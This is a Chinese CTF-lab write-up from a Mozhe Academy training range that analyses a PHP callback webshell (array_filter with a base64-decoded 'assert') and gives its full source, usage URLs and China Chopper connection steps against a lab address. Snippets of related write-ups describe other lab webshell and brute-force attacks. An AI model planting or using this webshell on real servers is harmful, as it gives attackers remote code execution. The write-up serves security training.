墨者學院 - WebShell代碼分析溯源(第4題)

唉讓我如此信任的工具在這道題上栽了跟頭。。。嗯,以后的結果僅供參考。





下載源代碼,在hack文件夾下發現bin.php

打開分析代碼得知其為php回調函數類一句話木馬

且獲得其密碼,通過菜刀連接

菜刀連接http://219.153.49.228:42394/www/hack/bin.php?e=YXNzZXJ0

密碼為POST

array_filter()函數用回調函數過濾數組中的值,傳入$e的參數為YXNzZXJ0(arrest的base64加密值為YXNzZXJ0)

這樣回調函數名就是assert,構成一句話木馬 assert($_POST['密碼'])

POST為密碼



array_filter()函數,用回調函數過濾數組中的值

base64_decode()函數,對base64編碼的data進行解碼

<?php

error_reporting(0);

$e=$_REQUEST['e'];

$arr=array($_POST['joker'],);

array_filter($arr,base64_decode($e));

?>用法: http://www.xxx.com/3.php?e=YXNzZXJ0

瀏覽器提交POST:joker=phpinfo();

菜刀連接用法: http://www.xxx.com/3.php?e=YXNzZXJ0

密碼:joker

詳解:base64_decode()函數主要用于base64的解碼,YXNzZXJ0的base64解碼后的結果為assert,e接受瀏覽器傳過來的參數,e接受瀏覽器傳過來的參數,arr是個數組,array_filter()函數用回調函數過濾數組中的值,

如果我們傳入$e的參數為YXNzZXJ0,這樣的話我們的回調函數名就是assert,并且要過濾數組中的每一個參數

就構成了assert($_POST['joker']),常見的一句話木馬,直接用菜刀鏈接即可

智能推薦



墨者學院-CMS系統漏洞分析溯源(第7題)——親媽級教程

墨者學院-CMS系統漏洞分析溯源(第7題)——親媽級教程 方法一: 1.通過探測發現該靶場為DEDE-CMS 靶場為20180109 http://host:post/data/admin/ver.txt 為DEDE版本號位置 2.構造請求獲取重置密碼鏈接 請求1:http://219.153.49.228:47258/member/resetpassword.php?do...



墨者學院-CMS系統漏洞分析溯源(第3題)

一.漏洞描述 在用戶注冊或者修改個人資料中,我們可以注入一句話到數據庫中,拿到shell 二.影響版本 新云CMS 4.0.0 SP1 三.漏洞復現 1.使用御劍對域名進行探測 登錄網址為http://219.153.49.228/login.asp 2.注冊用戶 在“密碼問題”插入一句話木馬 一句話木馬為: <% execute request(“a&r...



墨者學院-CMS系統漏洞分析溯源(第6題)

CMS系統漏洞分析溯源(第6題) 一.解題思路 得到用戶名之后**密碼登錄后臺,再寫入一句話木馬 二.操作步驟 1.御劍掃描 可以看到后臺登錄界面為http://ip:port/servlets/ 2.后臺登錄: 已知用戶名為mozhe777 登錄后臺 使用Burpsuite抓包,進行暴力** 設置類型為sniper 開始攻擊 得到密碼為qwer1234 3.成功登錄后臺,導出數據庫,添加一句話 ...



墨者學院 - IIS寫權限漏洞分析溯源

該漏洞的產生原因來源于服務器配置不當造成,利用IIS PUT Scaner掃描有漏洞的iis,此漏洞主要是因為服務器開啟了 webdav的組件導致的可以掃描到當前的操作,具體操作其實是通過webdav的OPTION來查詢是否支持PUT。 iis scan工具鏈接 鏈接:https://pan.baidu.com/s/1LjeOMxJuNTpez1Se9i7PUw 密碼:...

墨者學院——phpMyAdmin后臺文件包含分析溯源

此題利用一句話木馬 進入登陸界面,用burpsuite**得到username與password都為:root 進入SQL界面,輸入一句話木馬(密碼為leo),點擊“執行”: 此時打開蟻劍(注意:url后面記得跟上一句話木馬目標的頁面3.php): 在根目錄找到key.txt:...

猜你喜歡

墨者靶場 入門:WebShell文件上傳漏洞分析溯源 第1題

墨者靶場 入門:WebShell文件上傳漏洞分析溯源 第1題 題目 背景介紹 實訓目標 解題方向 解題步驟 題目 背景介紹 某公司內部資料分享平臺存在一個文件上傳頁面,為了保證服務器的安全,現在安全工程師“墨者”將對該上傳頁面進行安全檢測,看是否存在安全漏洞影響服務器的安全性。 實訓目標 1、了解PHP及PHP5各個版本的相關知識; 2、了解PHP上傳繞過擴展名的方法; 3...

freemarker + ItextRender 根據模板生成PDF文件

1. 制作模板 2. 獲取模板,并將所獲取的數據加載生成html文件 2. 生成PDF文件 其中由兩個地方需要注意,都是關于獲取文件路徑的問題,由于項目部署的時候是打包成jar包形式,所以在開發過程中時直接安照傳統的獲取方法沒有一點文件,但是當打包后部署,總是出錯。于是參考網上文章,先將文件讀出來到項目的臨時目錄下,然后再按正常方式加載該臨時文件; 還有一個問題至今沒有解決,就是關于生成PDF文件...

電腦空間不夠了?教你一個小秒招快速清理 Docker 占用的磁盤空間!

Docker 很占用空間,每當我們運行容器、拉取鏡像、部署應用、構建自己的鏡像時,我們的磁盤空間會被大量占用。 如果你也被這個問題所困擾,咱們就一起看一下 Docker 是如何使用磁盤空間的,以及如何回收。 docker 占用的空間可以通過下面的命令查看: TYPE 列出了docker 使用磁盤的 4 種類型: Images:所有鏡像占用的空間,包括拉取下來的鏡像,和本地構建的。 Con...

requests實現全自動PPT模板

http://www.1ppt.com/moban/ 可以免費的下載PPT模板,當然如果要人工一個個下,還是挺麻煩的,我們可以利用requests輕松下載 訪問這個主頁,我們可以看到下面的樣式 點每一個PPT模板的圖片,我們可以進入到詳細的信息頁面,翻到下面,我們可以看到對應的下載地址 點擊這個下載的按鈕,我們便可以下載對應的PPT壓縮包 那我們就開始做吧 首先,查看網頁的源代碼,我們可以看到每一...